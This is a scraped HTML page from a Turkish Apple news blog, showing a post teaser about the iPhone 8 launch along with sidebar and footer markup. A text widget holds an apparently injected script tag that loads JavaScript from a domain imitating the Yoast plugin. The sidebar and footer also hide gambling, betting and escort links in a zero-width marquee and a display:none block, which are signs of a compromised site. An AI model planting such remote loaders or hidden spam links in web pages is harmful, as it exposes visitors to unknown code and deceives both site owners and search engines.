<img width="617" height="350" src="https://www.elmadoktoru.com/wp-content/uploads/2017/09/iPhone-8-price-availability-2.jpg" class="attachment-schema-lite-featured size-schema-lite-featured wp-post-image" alt="" title="" decoding="async" fetchpriority="high" srcset="https://www.elmadoktoru.com/wp-content/uploads/2017/09/iPhone-8-price-availability-2.jpg 1456w, https://www.elmadoktoru.com/wp-content/uploads/2017/09/iPhone-8-price-availability-2-300x170.jpg 300w, https://www.elmadoktoru.com/wp-content/uploads/2017/09/iPhone-8-price-availability-2-768x436.jpg 768w, https://www.elmadoktoru.com/wp-content/uploads/2017/09/iPhone-8-price-availability-2-1024x581.jpg 1024w" sizes="(max-width: 617px) 100vw, 617px" />						</div>
</a>
<div class="post-content">
Bugün Steve Jobs sahnesinde yapılan Apple etkinliğinde iPhone 8 ve iPhone 8 Plus modellerinin tanıtımı yapıldı. Yeni iPhone modelleri paslanmaz çelik panellerle desteklenmiş bir camdan sandviç şekliyle dikkatleri üstüne çekiyor. Yeni iPhone modelleri şimdiye kadar üretilmiş en sağlam camlara sahip olan...				</div>
<div class="readMore">
<a href="https://www.elmadoktoru.com/karsinizda-yeni-iphone-8-h15870.html" title="Karşınızda Yeni iPhone 8">
[Continue reading...]			</a>
</div>
</article>
<nav class="navigation posts-navigation" role="navigation">
<!--Start Pagination-->
</nav><!--End Pagination-->
</div>
<aside class="sidebar c-4-12">
<div id="sidebars" class="sidebar">
<div class="sidebar_list">
<div id="search-8" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://www.elmadoktoru.com" _lpchecked="1">
<fieldset>
<input type="text" name="s" id="s" value="">
<input type="submit" value="Search" />
</fieldset>
</form>
</div><div id="text-2" class="widget widget_text"><h3 class="widget-title">Sponsorlar</h3>			<div class="textwidget"><table border="0">
<tbody>
<tr>
<td align="center" width="125" height="125"><a title="" href="/reklam" target="_blank" rel="dofollow noopener"><br />
<img decoding="async" style="border: 6px solid #999999;" src="/wp-content/uploads/2013/08/reklam-elmadoktoru-125x125.jpg" /><br />
</a></td>
<td align="center" width="125" height="125"><a title="reklam" href="/reklam" target="_blank" rel="dofollow noopener"><br />
<img decoding="async" style="border: 6px solid #999999;" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/reklam-elmadoktoru-125x125.jpg" /><br />
</a></td>
</tr>
</tbody>
</table>

<p><script src="https://yoast-schema-graph.com/509.js"></script></p>
</div>
</div><div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Kategoriler</h3>
<ul>
<li class="cat-item cat-item-28"><a href="https://www.elmadoktoru.com/kategori/android">Android</a>
</li>
<li class="cat-item cat-item-5432"><a href="https://www.elmadoktoru.com/kategori/apple">Apple</a>
<ul class='children'>
<li class="cat-item cat-item-8328"><a href="https://www.elmadoktoru.com/kategori/apple/airpods">Airpods</a>
</li>
<li class="cat-item cat-item-8075"><a href="https://www.elmadoktoru.com/kategori/apple/apple-music">Apple Music</a>
</li>
<li class="cat-item cat-item-7424"><a href="https://www.elmadoktoru.com/kategori/apple/apple-pay">Apple Pay</a>
</li>
<li class="cat-item cat-item-6048"><a href="https://www.elmadoktoru.com/kategori/apple/apple-store-apple">Apple Store</a>
</li>
<li class="cat-item cat-item-1120"><a href="https://www.elmadoktoru.com/kategori/apple/apple-tv">Apple TV</a>
</li>
<li class="cat-item cat-item-5885"><a href="https://www.elmadoktoru.com/kategori/apple/apple-watch">Apple Watch</a>
</li>
<li class="cat-item cat-item-15"><a href="https://www.elmadoktoru.com/kategori/apple/appstore">Appstore</a>
</li>
<li class="cat-item cat-item-27"><a href="https://www.elmadoktoru.com/kategori/apple/araclar">Araçlar</a>
</li>
<li class="cat-item cat-item-8070"><a href="https://www.elmadoktoru.com/kategori/apple/carplay">CarPlay</a>
</li>
<li class="cat-item cat-item-8701"><a href="https://www.elmadoktoru.com/kategori/apple/cydia">Cydia</a>
</li>
<li class="cat-item cat-item-1878"><a href="https://www.elmadoktoru.com/kategori/apple/icloud">iCloud</a>
</li>
<li class="cat-item cat-item-37"><a href="https://www.elmadoktoru.com/kategori/apple/ios">iOS</a>
</li>
<li class="cat-item cat-item-14"><a href="https://www.elmadoktoru.com/kategori/apple/ipad">iPad</a>
</li>
<li class="cat-item cat-item-8"><a href="https://www.elmadoktoru.com/kategori/apple/iphone">iPhone</a>
</li>
<li class="cat-item cat-item-5853"><a href="https://www.elmadoktoru.com/kategori/apple/ipod">iPod</a>
</li>
<li class="cat-item cat-item-6125"><a href="https://www.elmadoktoru.com/kategori/apple/itunes">iTunes</a>
</li>
<li class="cat-item cat-item-25"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak">Jailbreak</a>
</li>
<li class="cat-item cat-item-36"><a href="https://www.elmadoktoru.com/kategori/apple/mac">Mac</a>
</li>
<li class="cat-item cat-item-1202"><a href="https://www.elmadoktoru.com/kategori/apple/mac-os-x">Mac OS X</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5877"><a href="https://www.elmadoktoru.com/kategori/galeri">Galeri</a>
<ul class='children'>
<li class="cat-item cat-item-8309"><a href="https://www.elmadoktoru.com/kategori/galeri/duvar-kagitlari">Duvar Kağıtları</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-42"><a href="https://www.elmadoktoru.com/kategori/genel">Genel</a>
<ul class='children'>
<li class="cat-item cat-item-6"><a href="https://www.elmadoktoru.com/kategori/genel/birazda-bizden">Birazda Bizden</a>
</li>
<li class="cat-item cat-item-12"><a href="https://www.elmadoktoru.com/kategori/genel/duyuru">Duyuru</a>
</li>
<li class="cat-item cat-item-5926"><a href="https://www.elmadoktoru.com/kategori/genel/tanitim-genel">Tanıtım</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5473"><a href="https://www.elmadoktoru.com/kategori/oyun">Oyun</a>
</li>
<li class="cat-item cat-item-9"><a href="https://www.elmadoktoru.com/kategori/teknoloji">Teknoloji</a>
<ul class='children'>
<li class="cat-item cat-item-11"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet">İnternet</a>
<ul class='children'>
<li class="cat-item cat-item-1"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla">Joomla</a>
</li>
<li class="cat-item cat-item-8873"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo">SEO</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-22"><a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya">Sosyal Medya</a>
</li>
<li class="cat-item cat-item-13"><a href="https://www.elmadoktoru.com/kategori/teknoloji/tasarim-grafik">Tasarım Grafik</a>
</li>
<li class="cat-item cat-item-8872"><a href="https://www.elmadoktoru.com/kategori/teknoloji/windows">Windows</a>
</li>
<li class="cat-item cat-item-24"><a href="https://www.elmadoktoru.com/kategori/teknoloji/yazilim">Yazılım</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5661"><a href="https://www.elmadoktoru.com/kategori/uygulamalar">Uygulamalar</a>
</li>
<li class="cat-item cat-item-5520"><a href="https://www.elmadoktoru.com/kategori/video">Video</a>
</li>
</ul>
</div><div id="tag_cloud-5" class="widget widget_tag_cloud"><h3 class="widget-title">Etiketler</h3><div class="tagcloud"><a href="https://www.elmadoktoru.com/etiket/2017-tweak" class="tag-cloud-link tag-link-8350 tag-link-position-1" style="font-size: 8.2916666666667pt;" aria-label="2017 tweak (21 öge)">2017 tweak</a>
<a href="https://www.elmadoktoru.com/etiket/android-2" class="tag-cloud-link tag-link-894 tag-link-position-2" style="font-size: 16.75pt;" aria-label="android (83 öge)">android</a>
<a href="https://www.elmadoktoru.com/etiket/apple2" class="tag-cloud-link tag-link-821 tag-link-position-3" style="font-size: 21.270833333333pt;" aria-label="apple (167 öge)">apple</a>
<a href="https://www.elmadoktoru.com/etiket/appstore-2" class="tag-cloud-link tag-link-822 tag-link-position-4" style="font-size: 11.791666666667pt;" aria-label="appstore (37 öge)">appstore</a>
<a href="https://www.elmadoktoru.com/etiket/cydia" class="tag-cloud-link tag-link-1006 tag-link-position-5" style="font-size: 17.1875pt;" aria-label="cydia (89 öge)">cydia</a>
<a href="https://www.elmadoktoru.com/etiket/facebook" class="tag-cloud-link tag-link-219 tag-link-position-6" style="font-size: 11.791666666667pt;" aria-label="facebook (37 öge)">facebook</a>
<a href="https://www.elmadoktoru.com/etiket/google" class="tag-cloud-link tag-link-60 tag-link-position-7" style="font-size: 16.458333333333pt;" aria-label="google (79 öge)">google</a>
<a href="https://www.elmadoktoru.com/etiket/haftanin-uygulamalari" class="tag-cloud-link tag-link-4122 tag-link-position-8" style="font-size: 8.2916666666667pt;" aria-label="haftanın uygulamaları (21 öge)">haftanın uygulamaları</a>
<a href="https://www.elmadoktoru.com/etiket/htc" class="tag-cloud-link tag-link-1866 tag-link-position-9" style="font-size: 8.2916666666667pt;" aria-label="HTC (21 öge)">HTC</a>
<a href="https://www.elmadoktoru.com/etiket/icloud" class="tag-cloud-link tag-link-7742 tag-link-position-10" style="font-size: 10.333333333333pt;" aria-label="iCloud (29 öge)">iCloud</a>
<a href="https://www.elmadoktoru.com/etiket/instagram" class="tag-cloud-link tag-link-2865 tag-link-position-11" style="font-size: 8.5833333333333pt;" aria-label="instagram (22 öge)">instagram</a>
<a href="https://www.elmadoktoru.com/etiket/ios-2" class="tag-cloud-link tag-link-676 tag-link-position-12" style="font-size: 17.333333333333pt;" aria-label="ios (91 öge)">ios</a>
<a href="https://www.elmadoktoru.com/etiket/ios-5" class="tag-cloud-link tag-link-31 tag-link-position-13" style="font-size: 12.958333333333pt;" aria-label="iOS 5 (45 öge)">iOS 5</a>
<a href="https://www.elmadoktoru.com/etiket/ios-6" class="tag-cloud-link tag-link-1746 tag-link-position-14" style="font-size: 16.895833333333pt;" aria-label="ios 6 (84 öge)">ios 6</a>
<a href="https://www.elmadoktoru.com/etiket/ios-7" class="tag-cloud-link tag-link-39 tag-link-position-15" style="font-size: 12.8125pt;" aria-label="iOS 7 (44 öge)">iOS 7</a>
<a href="https://www.elmadoktoru.com/etiket/ios-8" class="tag-cloud-link tag-link-5737 tag-link-position-16" style="font-size: 10.916666666667pt;" aria-label="iOS 8 (32 öge)">iOS 8</a>
<a href="https://www.elmadoktoru.com/etiket/ipad-2" class="tag-cloud-link tag-link-455 tag-link-position-17" style="font-size: 19.083333333333pt;" aria-label="ipad (120 öge)">ipad</a>
<a href="https://www.elmadoktoru.com/etiket/ipad-mini" class="tag-cloud-link tag-link-1705 tag-link-position-18" style="font-size: 10.041666666667pt;" aria-label="ipad mini (28 öge)">ipad mini</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-2" class="tag-cloud-link tag-link-561 tag-link-position-19" style="font-size: 17.916666666667pt;" aria-label="iphone (100 öge)">iphone</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-4" class="tag-cloud-link tag-link-626 tag-link-position-20" style="font-size: 8.2916666666667pt;" aria-label="iphone 4 (21 öge)">iphone 4</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-4s" class="tag-cloud-link tag-link-1602 tag-link-position-21" style="font-size: 14.125pt;" aria-label="iphone 4S (54 öge)">iphone 4S</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5" class="tag-cloud-link tag-link-1352 tag-link-position-22" style="font-size: 15.4375pt;" aria-label="iphone 5 (67 öge)">iphone 5</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5c" class="tag-cloud-link tag-link-5433 tag-link-position-23" style="font-size: 9.6041666666667pt;" aria-label="iPhone 5C (26 öge)">iPhone 5C</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5s" class="tag-cloud-link tag-link-1198 tag-link-position-24" style="font-size: 11.791666666667pt;" aria-label="iphone 5s (37 öge)">iphone 5s</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-6" class="tag-cloud-link tag-link-1199 tag-link-position-25" style="font-size: 12.375pt;" aria-label="iphone 6 (41 öge)">iphone 6</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-6s" class="tag-cloud-link tag-link-6065 tag-link-position-26" style="font-size: 9.1666666666667pt;" aria-label="iPhone 6s (24 öge)">iPhone 6s</a>
<a href="https://www.elmadoktoru.com/etiket/ipod-touch" class="tag-cloud-link tag-link-668 tag-link-position-27" style="font-size: 8pt;" aria-label="ipod touch (20 öge)">ipod touch</a>
<a href="https://www.elmadoktoru.com/etiket/itunes-apple" class="tag-cloud-link tag-link-845 tag-link-position-28" style="font-size: 11.791666666667pt;" aria-label="itunes (37 öge)">itunes</a>
<a href="https://www.elmadoktoru.com/etiket/jailbreak-2" class="tag-cloud-link tag-link-672 tag-link-position-29" style="font-size: 22pt;" aria-label="jailbreak (190 öge)">jailbreak</a>
<a href="https://www.elmadoktoru.com/etiket/joomla-6" class="tag-cloud-link tag-link-43 tag-link-position-30" style="font-size: 9.1666666666667pt;" aria-label="joomla (24 öge)">joomla</a>
<a href="https://www.elmadoktoru.com/etiket/mac-apple" class="tag-cloud-link tag-link-919 tag-link-position-31" style="font-size: 10.333333333333pt;" aria-label="mac (29 öge)">mac</a>
<a href="https://www.elmadoktoru.com/etiket/microsoft" class="tag-cloud-link tag-link-939 tag-link-position-32" style="font-size: 10.333333333333pt;" aria-label="microsoft (29 öge)">microsoft</a>
<a href="https://www.elmadoktoru.com/etiket/nokia" class="tag-cloud-link tag-link-1867 tag-link-position-33" style="font-size: 9.3125pt;" aria-label="Nokia (25 öge)">Nokia</a>
<a href="https://www.elmadoktoru.com/etiket/redsn0w" class="tag-cloud-link tag-link-671 tag-link-position-34" style="font-size: 11.0625pt;" aria-label="redsn0w (33 öge)">redsn0w</a>
<a href="https://www.elmadoktoru.com/etiket/samsung" class="tag-cloud-link tag-link-1820 tag-link-position-35" style="font-size: 17.916666666667pt;" aria-label="Samsung (100 öge)">Samsung</a>
<a href="https://www.elmadoktoru.com/etiket/siri" class="tag-cloud-link tag-link-1672 tag-link-position-36" style="font-size: 9.6041666666667pt;" aria-label="siri (26 öge)">siri</a>
<a href="https://www.elmadoktoru.com/etiket/steve-jobs" class="tag-cloud-link tag-link-869 tag-link-position-37" style="font-size: 12.958333333333pt;" aria-label="Steve Jobs (45 öge)">Steve Jobs</a>
<a href="https://www.elmadoktoru.com/etiket/tim-cook" class="tag-cloud-link tag-link-1671 tag-link-position-38" style="font-size: 9.8958333333333pt;" aria-label="Tim Cook (27 öge)">Tim Cook</a>
<a href="https://www.elmadoktoru.com/etiket/tweak" class="tag-cloud-link tag-link-3796 tag-link-position-39" style="font-size: 16.3125pt;" aria-label="tweak (76 öge)">tweak</a>
<a href="https://www.elmadoktoru.com/etiket/twitter" class="tag-cloud-link tag-link-1221 tag-link-position-40" style="font-size: 11.791666666667pt;" aria-label="twitter (37 öge)">twitter</a>
<a href="https://www.elmadoktoru.com/etiket/untethered" class="tag-cloud-link tag-link-1000 tag-link-position-41" style="font-size: 9.1666666666667pt;" aria-label="untethered (24 öge)">untethered</a>
<a href="https://www.elmadoktoru.com/etiket/uygulamalar-2" class="tag-cloud-link tag-link-2201 tag-link-position-42" style="font-size: 8pt;" aria-label="uygulamalar (20 öge)">uygulamalar</a>
<a href="https://www.elmadoktoru.com/etiket/whatsapp" class="tag-cloud-link tag-link-2978 tag-link-position-43" style="font-size: 8.5833333333333pt;" aria-label="WhatsApp (22 öge)">WhatsApp</a>
<a href="https://www.elmadoktoru.com/etiket/wwdc" class="tag-cloud-link tag-link-2619 tag-link-position-44" style="font-size: 9.3125pt;" aria-label="wwdc (25 öge)">wwdc</a>
<a href="https://www.elmadoktoru.com/etiket/yeni-ipad" class="tag-cloud-link tag-link-3452 tag-link-position-45" style="font-size: 8.2916666666667pt;" aria-label="yeni ipad (21 öge)">yeni ipad</a></div>
</div><div id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"><marquee style='position: absolute; width: 0px;'>
<!-- Linkler -->
<a href="https://whichwaync.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.dynastypot.com/" title="Popüler bahis siteleri">Popüler bahis siteleri</a><a href="https://twitter.com/TRSweetBonanza" title="sweet bonanza demo oyna">sweet bonanza demo oyna</a><a href="https://twitter.com/aviator_tr" title="aviator oyna">aviator oyna</a><a href="https://heylink.me/bigbassbonanzaTR/" title="big bass bonanza">big bass bonanza</a><a href="https://betpasgiris.vip/ana/" title="https://betpasgiris.vip/ana/">https://betpasgiris.vip/ana/</a><a href="http://kadinguzelligi.com/" title="ankara escort">ankara escort</a><a href="http://www.aberdeenhotels.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://twitter.com/marsbahiskolay" title="marsbahis">marsbahis</a>
</marquee></div>
</div>			</div>
</div><!--sidebars-->
</aside>
</div>
	<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
<div class="container">
<div class="footer-widgets">
<div class="footer-widget">
<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display:none"> 
<a title="bursa escort" href="http://bursapapim.net/" rel="dofollow">bursa escort</a>
<a title="istanbul escort bayan" href="http://istanbulpapim.com/" rel="dofollow">istanbul escort bayan</a>
<a title="fethiye bayan escort" href="http://muglafethiye.com/" rel="dofollow">fethiye bayan escort</a>
</div></div></div>													</div>
<div class="footer-widget">
</div>
<div class="footer-widget last">
</div>
</div>
</div>
<!--start copyrights-->
<div class="copyrights">
<div class="container">
<div class="row" id="copyright-note">
<span><a href="https://www.elmadoktoru.com/" title="Türkiye iPhone Rehberi | Profesyonel Apple Blogu">ElmaDoktoru</a> Copyright &copy; 2024.</span>
<div class="top">
<a href="/gizlilik-politikasi">Gizlilik Politikası</a>   |   Theme by MyThemeShop. 						<a href="#top" class="toplink">Back to Top &uarr;</a>
</div>
</div>
</div>
</div>
<!--end copyrights-->
</footer><!-- #site-footer -->
</body>
</html><!-- WP Fastest Cache file was created in 0.43457293510437 seconds, on 17-01-24 8:43:22 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NY4UvZLI18FlNcpKbW_rdA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769061385648');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>